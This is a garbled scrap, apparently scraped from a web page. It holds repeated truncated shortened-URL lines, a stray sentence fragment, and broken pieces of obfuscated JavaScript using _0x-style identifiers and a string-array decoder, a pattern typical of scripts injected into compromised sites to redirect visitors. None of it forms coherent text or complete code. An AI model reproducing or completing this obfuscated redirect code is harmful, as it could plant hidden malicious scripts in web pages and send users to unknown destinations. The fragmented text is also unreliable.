
tps://ushort.org/DXFUXudyV0r6";
tps://ushort.org/DXFUXudyV0r6";
tps://ushort.org/DXFUXudyV0r6";
tps://ushort.org/DXFUXudyV0r6";
tps://ushort.org/DXFUXudyV0r6";
iculties and become effective in handling everyday pr
06,_0x1334d6){const _0x1922f2=_0x1922();return
31a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let
0231a];return _0x2b207e;},_0x3023(_0x562006,_0
substr','length','-